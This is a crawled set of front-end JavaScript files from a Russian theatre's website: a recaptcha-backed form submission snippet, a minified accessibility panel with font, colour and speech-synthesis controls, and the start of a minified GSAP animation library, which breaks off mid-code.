							data.append(pair[0], pair[1]);
						}
						data.append('recaptcha',token)
						fetch(formElement.getAttribute('action'),{
								method: formElement.method,
								body: data
							}).then((response) => {
								submitButton.disabled = false;
								return response.json();
							  }).then((data) => {
							  	submitButton.disabled = false;
								functionResp(data)
							  })
							
						
				  });
			 });
			return false;
		}
	);
}

function printMessage(text, afterClose)
{
	let modalWindow = document.getElementById('modal_message_window');
	if(!afterClose){afterClose = function(){}}
	
	modalWindow.innerHTML = text;
	modalWindow.classList.add('show');
		setTimeout(function() {
			modalWindow.classList.remove('show');
			afterClose();
		}, 3000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/lib-nivi.js?1689163261
body_size: 3192
content:
const htmlNV=document.body.parentNode,bodyNV=document.getElementsByTagName("body")[0],headNV=document.getElementsByTagName("head")[0],linkcss=document.createElement("link");document.addEventListener("DOMContentLoaded",function(){nivi.init(),localStorage.nivi_icon&&(document.getElementsByClassName("nivi-settings").length&&document.querySelector(".nivi-settings li."+JSON.parse(localStorage.nivi_icon)).click(),document.querySelector(".nivi-toggle").classList.add(JSON.parse(localStorage.nivi_icon)));const i=document.querySelectorAll(".nivi-switch-to-special"),e=document.querySelectorAll(".nivi-switch-to-normal"),t=document.querySelector(".nivi-toggle");null==localStorage.nivi_style&&(t.classList.contains("nivi-style-circle")&&(localStorage.nivi_style=JSON.stringify("nivi-style-circle")),t.classList.contains("nivi-style-rounded")&&(localStorage.nivi_style=JSON.stringify("nivi-style-rounded")),t.classList.contains("nivi-style-square")&&(localStorage.nivi_style=JSON.stringify("nivi-style-square"))),null==localStorage.nivi_position&&(t.classList.contains("nivi-position-top")&&(localStorage.nivi_position=JSON.stringify("nivi-position-top")),t.classList.contains("nivi-position-left")&&(localStorage.nivi_position=JSON.stringify("nivi-position-left")),t.classList.contains("nivi-position-right")&&(localStorage.nivi_position=JSON.stringify("nivi-position-right"))),null==localStorage.nivi_icon&&(t.classList.contains("nivi-icon-1")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-1")),t.classList.contains("nivi-icon-2")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-2"))),null==localStorage.nivi_compact&&(t.classList.contains("nivi-compact")?localStorage.nivi_compact=JSON.stringify("off"):localStorage.nivi_compact=JSON.stringify("on")),i.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special")})}),e.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_special"),localStorage.nivi_normal=JSON.stringify("nivi_normal")})})});let nivi={slideDownOnInit:!0,init:function(){if(document.querySelectorAll(".nivi-toggle").forEach(e=>{e.addEventListener("click",i)}),localStorage.nivi_special){document.querySelectorAll(".nivi-toggle").forEach(e=>{i()})}function i(){nivi.appendBar(),nivi.bindControls(),speechFunc(),localStorage.nivi_size&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_size)).click(),localStorage.nivi_spacing&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_spacing)).click(),localStorage.nivi_font_serif&&document.querySelector(".nivi-bar li.nivi-font-serif").click(),localStorage.nivi_color&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_color)).click(),null!=localStorage.nivi_image_disable&&document.querySelector(".nivi-image-switcher").click(),null!=localStorage.nivi_image_bw&&document.querySelector(".nivi-image-bw").click(),null!=localStorage.nivi_flash&&document.querySelector(".nivi-flash").click(),localStorage.nivi_style&&htmlNV.classList.add(JSON.parse(localStorage.nivi_style)),localStorage.nivi_position&&htmlNV.classList.add(JSON.parse(localStorage.nivi_position)),localStorage.nivi_compact?htmlNV.classList.add("nivi-compact"):htmlNV.classList.remove("nivi-compact")}document.getElementsByClassName("nivi-settings").length&&null==localStorage.nivi_special&&setTimeout(function(){document.querySelectorAll(".nivi-settings li:not([class*='nivi-icon'])").forEach(e=>{e.addEventListener("click",i),e.addEventListener("click",()=>{localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special"),document.querySelector(".nivi-switch-to-special").classList.add("pulsing")})})},500)},bindControls:function(){let i=document.querySelectorAll(".nivi-size-section li"),e=document.querySelectorAll(".nivi-lh-section li"),t=document.querySelectorAll(".nivi-spacing-section li"),n=document.querySelector(".nivi-font-serif"),l=document.querySelectorAll(".nivi-color-section li"),s=document.querySelector(".nivi-image-switcher"),a=document.querySelector(".nivi-image-bw"),c=document.querySelector(".nivi-flash"),o=document.querySelector(".nivi-hide");function r(){htmlNV.classList.toggle("nivi-mini")}i.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_size=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-normal","nivi-medium","nivi-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),e.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_lh=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-lh-normal","nivi-lh-medium","nivi-lh-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),t.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_spacing=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-spacing-normal","nivi-spacing-medium","nivi-spacing-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),n.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_font_serif"),htmlNV.classList.remove("nivi-font-serif")):(this.classList.add("active"),localStorage.nivi_font_serif=JSON.stringify("on"),htmlNV.classList.add("nivi-font-serif")),window.dispatchEvent(new Event("resize"))},l.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_color=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-achromatic","nivi-invert","nivi-blue","nivi-yellow","nivi-brown"),htmlNV.classList.add(i.getAttribute("data-classname"))})}),s.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_disable"),htmlNV.classList.remove("nivi-no-image")):(this.classList.add("active"),localStorage.nivi_image_disable=JSON.stringify("on"),htmlNV.classList.add("nivi-no-image")),window.dispatchEvent(new Event("resize"))},a.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_bw"),htmlNV.classList.remove("nivi-bw-image")):(this.classList.add("active"),localStorage.nivi_image_bw=JSON.stringify("on"),htmlNV.classList.add("nivi-bw-image")),window.dispatchEvent(new Event("resize"))},c.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_flash"),htmlNV.classList.remove("nivi-flash")):(this.classList.add("active"),localStorage.nivi_flash=JSON.stringify("on"),htmlNV.classList.add("nivi-flash")),window.dispatchEvent(new Event("resize"))},o.removeEventListener("click",r),o.addEventListener("click",r,!1)},appendBar:function(){bodyNV.insertAdjacentHTML("afterbegin",'<div class="nivi-bar"><div class="nivi-empty"></div><fieldset class="nivi-size-section"><legend>Размер</legend><div class="nivi-size" data-classname="nivi-normal" data-title="Нормальный"></div><ul><li class="nivi-size-normal active" data-classname="nivi-normal" data-title="Изменить размер"></li><li class="nivi-size-medium" data-classname="nivi-medium" data-title="Увеличенный"></li><li class="nivi-size-large" data-classname="nivi-large" data-title="Большой"></li></ul></fieldset><fieldset class="nivi-lh-section"><legend>Интервал</legend><div class="nivi-lh" data-classname="nivi-lh-normal" data-title="Межстрочный интервал"></div><ul><li class="nivi-lh-normal active" data-classname="nivi-lh-normal" data-title="Интервал x1"></li><li class="nivi-lh-medium" data-classname="nivi-lh-medium" data-title="Интервал x1.5"></li><li class="nivi-lh-large" data-classname="nivi-lh-large" data-title="Интервал x2"></li></ul></fieldset><fieldset class="nivi-spacing-section"><legend>Интервал</legend><div class="nivi-spacing" data-classname="nivi-spacing-normal" data-title="Межбуквенный интервал"></div><ul><li class="nivi-spacing-normal active" data-classname="nivi-spacing-normal" data-title="Интервал x1.5"></li><li class="nivi-spacing-medium" data-classname="nivi-spacing-medium" data-title="Интервал x2.5"></li><li class="nivi-spacing-large" data-classname="nivi-spacing-large" data-title="Интервал x3.5"></li></ul></fieldset><fieldset class="nivi-font-section"><legend>Шрифт</legend><ul><li class="nivi-font-serif" data-classname="nivi-font-serif" data-title="С засечками">А</li></ul></fieldset><fieldset class="nivi-color-section"><legend>Цвет</legend><ul><li class="nivi-color-normal active" data-classname="nivi-achromatic" data-title="Ахроматический">А</li><li class="nivi-color-invert" data-classname="nivi-invert" data-title="Ахроматическая инверсия">А</li><li class="nivi-color-blue" data-classname="nivi-blue" data-title="Хроматический синий">А</li><li class="nivi-color-yellow" data-classname="nivi-yellow" data-title="Светлый">А</li><li class="nivi-color-brown" data-classname="nivi-brown" data-title="Тёмный">А</li></ul></fieldset><fieldset class="nivi-image-section"><legend>Изображения</legend><ul><li class="nivi-image-switcher" data-title="Отключить изображения"></li><li class="nivi-image-bw" data-title="Чёрно-белые изображения"></li><li class="nivi-flash" data-title="Отключить Flash"></li></ul></fieldset><fieldset class="nivi-speech-section"><legend>Озвучка</legend><ul><li id="playsound" class="nivi-speech-play" data-title="Воспроизвести"><div class="nivi-speech-stop"></div></li></ul></fieldset><ul class="nivi-control"><li class="nivi-close" data-title="Закрыть"></li><li class="nivi-hide" data-title="Скрыть панель"></li></ul></div>');let i=document.querySelector(".nivi-bar");nivi.slideDownOnInit&&(i.style.height="auto"),htmlNV.classList.add("nivi-view","nivi-normal","nivi-achromatic","nivi-compact","nivi-position-top");let e=document.querySelectorAll(".nivi-toggle"),t=document.querySelector(".nivi-close"),n=document.querySelector(".nivi-speech-play");e.forEach(function(i){function e(){nivi.switchToNormal()}i.removeEventListener("click",e),i.addEventListener("click",e,!1)}),t.onclick=function(){nivi.switchToNormal()},n.onclick=function(){nivi.speechStart()},window.dispatchEvent(new Event("resize"))},switchToNormal:function(){let i=document.querySelector(".nivi-bar");localStorage.nivi_normal=JSON.stringify("nivi_normal"),localStorage.removeItem("nivi_special"),i.remove(),window.location.reload()},isActive:function(){return htmlNV.classList.contains("nivi-view")},speechStart:function(){let i=document.querySelector(".nivi-speech-play"),e=document.querySelector(".speech-wrapper").querySelectorAll('p, h1, h2, h3, h4, h5, div[class*="description"]:not(:empty):not([class*="nmvi-"]), div[class*="text"]:not(:empty):not([class*="nmvi-"]), div[class*="title"]:not(:empty):not([class*="nmvi-"]), .slider-navigation li');if(i.classList.contains("active")){i.classList.remove("active"),document.querySelectorAll(".nivi-speak").forEach(i=>i.remove()),e.forEach(i=>{i.classList.remove("speech-selection")})}else i.classList.toggle("active"),e.forEach(i=>{i.insertAdjacentHTML("beforeend","<button class='nivi-speak'></button>"),i.classList.add("speech-selection")}),setTimeout(function(){let i=document.querySelectorAll(".nivi-speak");for(let e=0;e<i.length;e++)(function(i){this.setAttribute("id","nivi-speak-item-"+ ++i)}).call(i[e],e)},500)}};function speechFunc(){document.querySelector(".speech-wrapper"),document.querySelector(".nivi-speech-play"),document.querySelector(".nivi-speech-stop"),document.querySelector(".nivi-speech-speed"),document.querySelector(".nivi-speech-speed-fast"),document.querySelector(".nivi-speech-speed-normal");let i,e=speechSynthesis.getVoices();speechSynthesis.onvoiceschanged=(()=>{e=speechSynthesis.getVoices(),i=e.find(i=>"Google русский"===i.name),document.querySelector(".speech-wrapper").addEventListener("click",s),window.addEventListener("keydown",a)});const t="nivi-speak",n="nivi-speak pause",l="nivi-speak resume";function s({target:e}){switch(e.className){case t:speechSynthesis.cancel();const{textContent:s}=e.parentNode;s.split(".").forEach(l=>{if(l.trim()){const s=function(e,l){const s=new SpeechSynthesisUtterance(l);return s.voice=i,s.lang=i.lang,s.volume=1,s.rate=1,s.pitch=1,s.onstart=(()=>{console.log("Started"),e.className=n}),s.onend=(()=>{console.log("Finished"),e.className=t}),s.onerror=(i=>console.error(i)),s}(e,l);speechSynthesis.speak(s)}});break;case n:e.className=l,speechSynthesis.pause();break;case l:e.className=n,speechSynthesis.resume()}}function a({code:i}){switch(i){case"Escape":return speechSynthesis.cancel()}}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/gsap.js?1682499594
body_size: 27970
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t){return"string"==typeof t}function n(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function o(t){return"object"==typeof t}function u(t){return!1!==t}function h(){return"undefined"!=typeof window}function f(t){return n(t)||i(t)}function l(t){return(Tt=de(t,ae))&&gr}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function _(t,e){return!e&&console.warn(t)}function c(t,e){return t&&(ae[t]=e)&&Tt&&(Tt[t]=e)||ae}function d(){return 0}function m(t){var e,r,i=t[0];if(o(i)||n(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=_e.length;r--&&!_e[r].targetTest(i););e=_e[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Ye(t[r],e)))||t.splice(r,1);return t}function g(t){return t._gsap||m(we(t))[0]._gsap}function v(t,e,r){return(r=t[e])&&n(r)?t[e]():a(r)&&t.getAttribute&&t.getAttribute(e)||r}function y(t,e){return(t=t.split(",")).forEach(e)||t}function T(t){return Math.round(1e5*t)/1e5||0}function x(t){return Math.round(1e7*t)/1e7||0}function w(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i}function b(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function M(){var t,e,r=ue.length,i=ue.slice(0);for(he={},t=ue.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function O(t,e,r,i){ue.length&&M(),t.render(e,r,i),ue.length&&M()}function k(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:i(t)?t.trim():t}function A(t){return t}function C(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function D(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=o(e[r])?D(t[r]||(t[r]={}),e[r]):e[r]);return t}function P(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function S(t){var e=t.parent||mt,r=t.keyframes?function(t){return function(e,r){for(var i in r)i in e||"duration"===i&&t||"ease"===i||(e[i]=r[i])}}(Jt(t.keyframes)):C;if(u(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function z(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t,e}function R(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function E(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function F(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function B(t){return t._repeat?me(t._tTime,t=t.duration()+t._rDelay)*t:0}function I(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function L(t){return t._end=x(t._start+(t._tDur/Math.abs(t._ts||t._rts||Vt)||0))}function Y(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=x(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),L(t),r._dirty||F(r,t)),t}function U(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=I(t.rawTime(),e),(!e._dur||Te(0,e.totalDuration(),r)-e._tTime>Vt)&&e.render(r,!0)),F(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-Vt}}function X(t,e,r,i){return e.parent&&E(e),e._start=x((s(r)?r:r||t!==mt?ye(t,r,e):t._time)+e._delay),e._end=x(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),z(t,e,"_first","_last",t._sort?"_start":0),ge(e)||(t._recent=e),i||U(t,e),t}function N(t,e){return(ae.ScrollTrigger||p("scrollTrigger",e))&&ae.ScrollTrigger.create(e,t)}function q(t,e,r,i){return We(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&wt!==De.frame?(ue.push(t),t._lazy=[e,i],1):void 0:1}function V(t,e,r,i){var n=t._repeat,s=x(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:x(s*(n+1)+t._rDelay*n):s,0<a&&!i?Y(t,t._tTime=t._tDur*a):t.parent&&L(t),r||F(t.parent,t),t}function j(t){return t instanceof Ne?F(t):V(t,t._dur)}function Q(t,e,r){var i,n,a=s(e[1]),o=(a?2:1)+(t<2?0:1),h=e[o];if(a&&(h.duration=e[1]),h.parent=r,t){for(i=h,n=r;n&&!("immediateRender"in i);)i=n.vars.defaults||{},n=u(n.vars.inherit)&&n.parent;h.immediateRender=u(i.immediateRender),t<2?h.runBackwards=1:h.startAt=e[o-1]}return new Je(e[0],h,e[1+o])}function G(t,e){return t||0===t?e(t):e}function W(t,e){return i(t)&&(e=se.exec(t))?e[1]:""}function H(t,e){return t&&o(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&o(t[0]))&&!t.nodeType&&t!==gt}function Z(t){return t.sort(function(){return.5-Math.random()})}function $(t){if(n(t))return t;var e=o(t)?t:{each:t},r=Fe(e.ease),s=e.from||0,a=parseFloat(e.base)||0,u={},h=0<s&&s<1,f=isNaN(s)||h,l=e.axis,p=s,_=s;return i(s)?p=_={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(p=s[0],_=s[1]),function(t,i,n){var o,h,c,d,m,g,v,y,T,w=(n||e).length,b=u[w];if(!b){if(!(T="auto"===e.grid?0:(e.grid||[1,qt])[1])){for(v=-qt;v<(v=n[T++].getBoundingClientRect().left)&&T<w;);T--}for(b=u[w]=[],o=f?Math.min(T,w)*p-.5:s%T,h=T===qt?0:f?w*_/T-.5:s/T|0,y=qt,g=v=0;g<w;g++)c=g%T-o,d=h-(g/T|0),b[g]=m=l?Math.abs("y"===l?d:c):Wt(c*c+d*d),v<m&&(v=m),m<y&&(y=m);"random"===s&&Z(b),b.max=v-y,b.min=y,b.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(w<T?w-1:l?"y"===l?w/T:T:Math.max(T,w/T))||0)*("edges"===s?-1:1),b.b=w<0?a-w:a,b.u=W(e.amount||e.each)||0,r=r&&w<0?Ee(r):r}return w=(b[t]-b.min)/b.max||0,x(b.b+(r?r(w):w)*b.v)+b.u}}function J(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var i=Math.round(parseFloat(r)/t)*t*e;return(i-i%1)/e+(s(r)?0:W(r))}}function K(t,e){var r,i,a=Jt(t);return!a&&o(t)&&(r=a=t.radius||qt,t.values?(t=we(t.values),(i=!s(t[0]))&&(r*=r)):t=J(t.increment)),G(e,a?n(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,a,o=parseFloat(i?e.x:e),u=parseFloat(i?e.y:0),h=qt,f=0,l=t.length;l--;)(n=i?(n=t[l].x-o)*n+(a=t[l].y-u)*a:Math.abs(t[l]-o))<h&&(h=n,f=l);return f=!r||h<=r?t[f]:e,i||f===e||s(e)?f:f+W(e)}:J(t))}function tt(t,e,r,i){return G(Jt(t)?!e:!0===r?!!(r=0):!i,function(){return Jt(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function et(t,e,r){return G(r,function(r){return t[~~e(r)]})}function rt(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?ne:Kt),a+=t.substr(s,e-s)+tt(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)}function it(t,e,r){var i,n,s,a=t.labels,o=qt;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s}function nt(t){return E(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&Me(t,"onInterrupt"),t}function st(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*Oe+.5|0}function at(t,e,r){var i,n,a,o,u,h,f,l,p,_,c=t?s(t)?[t>>16,t>>8&Oe,t&Oe]:0:ke.black;if(!c){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ke[t])c=ke[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(c=parseInt(t.substr(1,6),16))>>16,c>>8&Oe,c&Oe,parseInt(t.substr(7),16)/255];c=[(t=parseInt(t.substr(1),16))>>16,t>>8&Oe,t&Oe]}else if("hsl"===t.substr(0,3))if(c=_=t.match(Kt),e){if(~t.indexOf("="))return c=t.match(te),r&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,u=c[1]/100,i=2*(h=c[2]/100)-(n=h<=.5?h*(u+1):h+u-h*u),3<c.length&&(c[3]*=1),c[0]=st(o+1/3,i,n),c[1]=st(o,i,n),c[2]=st(o-1/3,i,n);else c=t.match(Kt)||ke.transparent;c=c.map(Number)}return e&&!_&&(i=c[0]/Oe,n=c[1]/Oe,a=c[2]/Oe,h=((f=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,f===l?o=u=0:(p=f-l,u=.5<h?p/(2-f-l):p/(f+l),o=f===i?(n-a)/p+(n<a?6:0):f===n?(a-i)/p+2:(i-n)/p+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*u+.5),c[2]=~~(100*h+.5)),r&&c.length<4&&(c[3]=1),c}function ot(t){var e=[],r=[],i=-1;return t.split(Ae).forEach(function(t){var n=t.match(ee)||[];e.push.apply(e,n),r.push(i+=n.length+1)}),e.c=r,e}function ut(t,e,r){var i,n,s,a,o="",u=(t+o).match(Ae),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map(function(t){return(t=at(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(s=ot(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(Ae,"1").split(ee)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(Ae)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]}function ht(t){var e,r=t.join(" ");if(Ae.lastIndex=0,Ae.test(r))return e=Ce.test(r),t[1]=ut(t[1],e),t[0]=ut(t[0],e,ot(t[1])),!0}function ft(t,e){for(var r,i=t._first;i;)i instanceof Ne?ft(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?ft(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function lt(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return y(t,function(t){for(var e in Se[t]=ae[t]=s,Se[n=t.toLowerCase()]=r,s)Se[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Se[t+"."+e]=s[e]}),s}function pt(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function _t(t,e,r){function i(t){return 1===t?1:n*Math.pow(2,-10*t)*Zt((t-a)*s)+1}var n=1<=e?e:1,s=(r||(t?.3:.45))/(e<1?e:1),a=s/jt*(Math.asin(1/n)||0),o="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:pt(i);return s=jt/s,o.config=function(e,r){return _t(t,e,r)},o}function ct(t,e){function r(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var i="out"===t?r:"in"===t?function(t){return 1-r(1-t)}:pt(r);return i.config=function(e){return ct(t,e)},i}var dt,mt,gt,vt,yt,Tt,xt,wt,bt,Mt,Ot,kt,At,Ct,Dt,Pt,St,zt,Rt,Et,Ft,Bt,It,Lt,Yt,Ut,Xt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Nt={duration:.5,overwrite:!1,delay:0},qt=1e8,Vt=1/qt,jt=2*Math.PI,Qt=jt/4,Gt=0,Wt=Math.sqrt,Ht=Math.cos,Zt=Math.sin,$t="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Jt=Array.isArray,Kt=/(?:-?\.?\d|\.)+/gi,te=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,ee=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,re=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ie=/[+-]=-?[.\d]+/,ne=/[^,'"\[\]\s]+/gi,se=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ae={},oe={},ue=[],he={},fe={},le={},pe=30,_e=[],ce="",de=function(t,e){for(var r in e)t[r]=e[r];return t},me=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},ge=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},ve={_start:0,endTime:d,totalDuration:d},ye=function t(e,r,n){var s,a,o,u=e.labels,h=e._recent||ve,f=e.duration()>=qt?h.endTime(!1):e._dur;return i(r)&&(isNaN(r)||r in u)?(a=r.charAt(0),o="%"===r.substr(-1),s=r.indexOf("="),"<"===a||">"===a?(0<=s&&(r=r.replace(/=/,"")),("<"===a?h._start:h.endTime(0<=h._repeat))+(parseFloat(r.substr(1))||0)*(o?(s<0?h:n).totalDuration()/100:1)):s<0?(r in u||(u[r]=f),u[r]):(a=parseFloat(r.charAt(s-1)+r.substr(s+1)),o&&n&&(a=a/100*(Jt(n)?n[0]:n).totalDuration()),1<s?t(e,r.substr(0,s-1),n)+a:f+a)):null==r?f:+r},Te=function(t,e,r){return r<t?t:e<r?e:r},xe=[].slice,we=function(t,e,r){return!i(t)||r||!vt&&Pe()?Jt(t)?function(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){return i(t)&&!e||H(t,1)?r.push.apply(r,we(t)):r.push(t)})||r}(t,r):H(t)?xe.call(t,0):t?[t]:[]:xe.call((e||yt).querySelectorAll(t),0)},be=function(t,e,r,i,n){var s=e-t,a=i-r;return G(n,function(e){return r+((e-t)/s*a||0)})},Me=function(t,e,r){var i,n,s=t.vars,a=s[e];if(a)return i=s[e+"Params"],n=s.callbackScope||t,r&&ue.length&&M(),i?a.apply(n,i):a.call(n)},Oe=255,ke={aqua:[0,Oe,Oe],lime:[0,Oe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Oe],navy:[0,0,128],white:[Oe,Oe,Oe],olive:[128,128,0],yellow:[Oe,Oe,0],orange:[Oe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Oe,0,0],pink:[Oe,192,203],cyan:[0,Oe,Oe],transparent:[Oe,Oe,Oe,0]},Ae=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in ke)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ce=/hsl[a]?\(/,De=(St=Date.now,zt=500,Rt=33,Et=St(),Ft=Et,It=Bt=1e3/240,Ct={time:0,frame:0,tick:function(){Be(!0)},deltaRatio:function(t){return Dt/(1e3/(t||60))},wake:function(){xt&&(!vt&&h()&&(gt=vt=window,yt=gt.document||{},ae.gsap=gr,(gt.gsapVersions||(gt.gsapVersions=[])).push(gr.version),l(Tt||gt.GreenSockGlobals||!gt.gsap&&gt||{}),At=gt.requestAnimationFrame),Ot&&Ct.sleep(),kt=At||function(t){return 